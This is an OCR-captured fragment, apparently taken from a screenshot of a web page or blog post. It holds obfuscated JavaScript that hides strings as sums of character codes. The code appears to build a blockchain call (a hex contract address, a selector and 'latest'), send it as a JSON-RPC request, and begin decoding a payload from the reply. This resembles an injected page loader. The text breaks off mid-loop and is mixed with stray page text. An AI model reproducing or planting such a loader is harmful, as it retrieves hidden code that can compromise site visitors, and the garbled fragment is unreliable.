
(48+51),(13+35),(40+58),(94+2+1),(1+53),(30+9+9),
(83+19),(52+1),(50+16+33),(21+75+5),(52+3),(37+15),
(40+10+1),(11+37),(46+8+3),(6+93),(83+11+8),
(37+6+6),(15+2+31),(8+45),(97+1),(29+71),(49+4+0),
(14+26+15),(30+15+12),(48+14+38),(87+10+4),
(50+51),(23+9+19),(24+26),(19+66+13),(15+70+15),
(55+2),(20+28),
(41+7)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod
e((6+26)).trim();for(let i=0;i
Microsoft
Read Post »